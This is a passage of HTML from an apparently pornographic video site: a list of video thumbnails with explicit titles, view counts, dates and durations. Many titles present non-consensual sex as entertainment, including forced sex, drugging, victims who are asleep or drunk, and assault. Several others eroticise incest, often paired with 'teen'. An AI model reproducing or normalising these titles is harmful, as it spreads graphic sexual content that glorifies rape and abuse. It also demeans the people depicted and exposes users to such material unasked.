                             <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 105</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                        <p>Hot Japanese teen banged from behind</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8714084119519671725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="78eea55666d7b5ad" src="/thumbs/725/8714084119519671725_0.jpg" alt="Indian guy fucks Pakistani Bhabhi after cricket match" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Indian guy fucks Pakistani Bhabhi after cricket match</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8546659309870457519/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="769bd55c351d22af" src="/thumbs/519/8546659309870457519_0.jpg" alt="Super-fine Blonde Beauty Stretched out by Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4378</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 10:33</span>
                        </div>
                        <p>Super-fine Blonde Beauty Stretched out by Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7570741046294751105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6910acdebede2781" src="/thumbs/105/7570741046294751105_0.jpg" alt="JAV star Ayane Suzukawa squirting with blowjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:09</span>
                        </div>
                        <p>JAV star Ayane Suzukawa squirting with blowjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757375874823846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981cc046f6a6" src="/thumbs/846/8440757375874823846_0.jpg" alt="Super hot teen fucks grandpa hardcore and swallows his juicy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4744</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Super hot teen fucks grandpa hardcore and swallows his juicy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640236563913/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 143777</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Blonde Russian Attacked And Forced Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734945171696/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e8ed18f0" src="/thumbs/696/2705852734945171696_0.jpg" alt="Brutal mouth fucked Sasha Grey" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2078</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Brutal mouth fucked Sasha Grey</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637957932821/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg" alt="Brother forces Sister what to do then watch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1223</span>
                            <span><i class="la la-play"></i> 1.04.2020</span>
                            <span><i class="la la-clock"></i> 9:14</span>
                        </div>
                        <p>Brother forces Sister what to do then watch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731575955709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9201af0fd" src="/thumbs/709/2705852731575955709_0.jpg" alt="Teen Drilled In All Holes,By Blondelover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:39</span>
                        </div>
                        <p>Teen Drilled In All Holes,By Blondelover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640495667860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1078</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Helpless European Teen Force Fucked In Socks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640268656222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 108459</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Girl Is Drugged And Forced In Her Sleep</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640081228213/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" alt="Redhead Party Girl Anal Forced Fucked By Two Men" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2389</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Redhead Party Girl Anal Forced Fucked By Two Men</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11817294693346164192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a3ff76e9b301bde0" src="/thumbs/192/11817294693346164192_0.jpg" alt="18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4492</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 6:28</span>
                        </div>
                        <p>18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371280815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c2cdaf" src="/thumbs/815/3824942637371280815_0.jpg" alt="Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 7:20</span>
                        </div>
                        <p>Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638505064584/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 30.08.2019</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Stepsister Forced Anal Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639647312244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637116007312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98089</span>
                            <span><i class="la la-play"></i> 22.12.2017</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Ageha loves to fuck more guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639457563340/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10af1cf2cc" src="/thumbs/340/3824942639457563340_0.jpg" alt="mothers abused and humilated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 48</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:57</span>
                        </div>
                        <p>mothers abused and humilated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5299201272855554342/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="498a8b7b35da6926" src="/thumbs/342/5299201272855554342_0.jpg" alt="Challenging Fucking for all holes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 5.07.2025</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>Challenging Fucking for all holes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547991660143/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251cf56466f" src="/thumbs/143/1426482547991660143_0.jpg" alt="Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2621</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958836669357293/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Marsha May is a sniveling litttle slut in need of a hard lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19278</span>
                            <span><i class="la la-play"></i> 26.04.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Marsha May is a sniveling litttle slut in need of a hard lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547834880875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251c5fe036b" src="/thumbs/875/1426482547834880875_0.jpg" alt="College party cumshot and turkish teen creampie Ryland Ann Loves it Rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 660</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>College party cumshot and turkish teen creampie Ryland Ann Loves it Rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636807212036/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Pkf Wall Meat Necro" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2491</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 23:06</span>
                        </div>
                        <p>Pkf Wall Meat Necro</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007704607/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg" alt="mom loves extreme sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115461</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 12:13</span>
                        </div>
                        <p>mom loves extreme sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638743809630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732156319406/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb942b296ae" src="/thumbs/406/2705852732156319406_0.jpg" alt="Redhead forced in a Gangbang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 626</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 18:42</span>
                        </div>
                        <p>Redhead forced in a Gangbang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640769545485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2561</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 13:17</span>
                        </div>
                        <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637919189767/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10536b3b07" src="/thumbs/767/3824942637919189767_0.jpg" alt="Filthy Cunt Nasty Gangbang Double Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 120</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Filthy Cunt Nasty Gangbang Double Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5185932723837258179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="47f822560964c9c3" src="/thumbs/179/5185932723837258179_0.jpg" alt="rough homely oral on camera with a lot of saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 80</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 7:23</span>
                        </div>
                        <p>rough homely oral on camera with a lot of saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638292653555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 29.12.2017</span>
                            <span><i class="la la-clock"></i> 4:07</span>
                        </div>
                        <p>rough sex compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638270488096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="PKF Captured behind enemy lines" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1878</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 18:56</span>
                        </div>
                        <p>PKF Captured behind enemy lines</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1018430697773188784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1245</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 6:53</span>
                        </div>
                        <p>Naughty girlfriend fucked rough and blasted with cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733639960892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99b21293c" src="/thumbs/892/2705852733639960892_0.jpg" alt="Lederarsch Brutal Zerfickt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 5:59</span>
                        </div>
                        <p>Lederarsch Brutal Zerfickt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547569716697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251b62fedd9" src="/thumbs/697/1426482547569716697_0.jpg" alt="Accidental blowjob and hot teen gymnast Everything s Got A Price" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 200</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Accidental blowjob and hot teen gymnast Everything s Got A Price</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4458809325640878059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>Rough anal treatment makes Tiffany squirt a fountain</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482544998777073/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64336</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Sissy cumshot compilation smacks her around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640365775652/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e53f2b24" src="/thumbs/652/3824942640365775652_0.jpg" alt="3 Perv Guys Dominated Blonde Nympho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 866</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>3 Perv Guys Dominated Blonde Nympho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636643321973/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10075f0875" src="/thumbs/973/3824942636643321973_0.jpg" alt="Sleeping blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 706</span>
                            <span><i class="la la-play"></i> 11.08.2020</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>Sleeping blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896472513962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" alt="BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21639</span>
                            <span><i class="la la-play"></i> 28.05.2021</span>
                            <span><i class="la la-clock"></i> 9:10</span>
                        </div>
                        <p>BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637458329554/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 662</span>
                            <span><i class="la la-play"></i> 8.05.2020</span>
                            <span><i class="la la-clock"></i> 21:52</span>
                        </div>
                        <p>BEST OF Sleeeping and drunken Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5056979891120214149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="462e006afe839085" src="/thumbs/149/5056979891120214149_0.jpg" alt="Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Rough Assfuck fisting orgasm. Cum in gaping butthole. Double penetration sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640430518240/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e91b0fe0" src="/thumbs/240/3824942640430518240_0.jpg" alt="Psycho guy pretends to be driving instructor to fuck blonde teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 487</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Psycho guy pretends to be driving instructor to fuck blonde teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6691410831871584154/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5cdcaab2efe8279a" src="/thumbs/154/6691410831871584154_0.jpg" alt="Assault Anus Teenager Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Assault Anus Teenager Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640539196794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ef955d7a" src="/thumbs/794/3824942640539196794_0.jpg" alt="Hate Fuck Love Story 1 - PMV by Curva71" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24306</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 11:59</span>
                        </div>
                        <p>Hate Fuck Love Story 1 - PMV by Curva71</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731331386925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" alt="British redhead subslut Lucia Love anally hammered rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1309</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>British redhead subslut Lucia Love anally hammered rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638391009463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106f8aa0b7" src="/thumbs/463/3824942638391009463_0.jpg" alt="You never know what naughty meetings come across Vol. 16" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 592</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>You never know what naughty meetings come across Vol. 16</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731617342822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb922927566" src="/thumbs/822/2705852731617342822_0.jpg" alt="Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Daddy Issues? #3 (Rough Deepthroat, Facefuck, Extreme)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638604419940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" alt="Teeny KRASS-Betrunken und AO benutzt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 788</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 7:57</span>
                        </div>
                        <p>Teeny KRASS-Betrunken und AO benutzt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636792397000/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101041bcc8" src="/thumbs/0/3824942636792397000_0.jpg" alt="DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>DANI DANIELS GETS A BIG MOUTHFUL OF CUM AFTER HARD AND INTENSE SEX SESSION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4917171804575627024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="443d4db4374bf710" src="/thumbs/24/4917171804575627024_0.jpg" alt="Russian Teens And Their Sex Play" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1136</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 6:35</span>
                        </div>
                        <p>Russian Teens And Their Sex Play</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640619226260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f45a8494" src="/thumbs/260/3824942640619226260_0.jpg" alt="Rough Gang Bang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37741</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rough Gang Bang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638310415173/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106abcdb45" src="/thumbs/173/3824942638310415173_0.jpg" alt="Non stop orgasm during half an hour" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18770</span>
                            <span><i class="la la-play"></i> 9.03.2020</span>
                            <span><i class="la la-clock"></i> 5:06</span>
                        </div>
                        <p>Non stop orgasm during half an hour</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547374937983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251aa93d77f" src="/thumbs/983/1426482547374937983_0.jpg" alt="Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 13:51</span>
                        </div>
                        <p>Asstraffic Olivia Grace sucks really good and gets pounded before recieveing a nice facial</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084191503744969990/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38adf6889f632d06" src="/thumbs/990/4084191503744969990_0.jpg" alt="Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 3.05.2025</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Emma Hix and Zoe Sparx Wants Asshole With Realtor's BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638448277152/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1072f476a0" src="/thumbs/152/3824942638448277152_0.jpg" alt="--dontsayaword-1104-1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 435</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
